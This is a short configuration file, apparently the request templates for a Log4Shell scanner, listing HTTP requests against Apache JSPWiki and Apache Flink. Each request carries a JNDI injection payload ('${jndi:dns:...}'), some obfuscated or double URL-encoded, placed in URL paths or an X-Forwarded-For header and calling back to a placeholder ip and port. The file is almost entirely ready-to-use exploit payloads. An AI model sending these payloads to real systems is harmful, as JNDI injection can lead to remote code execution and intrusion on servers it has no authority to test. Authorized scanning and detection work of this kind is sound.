 [[request]]
name = "Apache JSPWiki"
path = "/wiki/*payload*"
payload = "${jndi:dns:${::-/}/*ip*:*port*<#>}"
method = "GET"
[[request]]
name = "Apache JSPWiki"
path = "/Edit.jsp?page=Main"
method = "GET"
header = [ "X-Forwarded-For:*payload*" ]
[[request]]
name = "Apache Filnk"
path = "/jars/*payload*.jar/run"
payload = "${jndi:dns:%252f%252f*ip*:*port*<#**>}"
method = "POST"